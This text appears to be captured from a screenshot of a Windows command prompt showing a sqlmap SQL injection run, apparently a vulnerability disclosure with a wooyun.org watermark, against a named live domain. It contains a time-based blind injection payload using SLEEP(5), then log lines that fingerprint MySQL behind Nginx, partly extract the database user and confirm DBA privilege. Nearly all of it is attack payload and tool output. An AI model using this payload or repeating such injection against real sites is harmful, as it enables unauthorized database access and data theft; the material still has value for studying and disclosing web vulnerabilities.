 管理员: C:\Windows\system32\cmd.exe
AND (SELECT * FROM (SELECT(SLEEP(5)))evUj) AND '%'='"}}}
---
[16:18:27] [INFO] testing MySQL
[16:18:27] [INFO] confirming MySQL
[16:18:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[16:18:27] [INFO] testing if current user is DBA
[16:18:27] [INFO] fetching current user
[16:18:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:18:27] [INFO] retrieved: r
[16:19:52] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
ul
[16:21:04] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[16:21:49] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
ai@127.0.0.1
current user is DBA:    True
[16:24:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\webzhj.kisdee.com'
www.wooyun.org
[*] shutting down at 16:24:28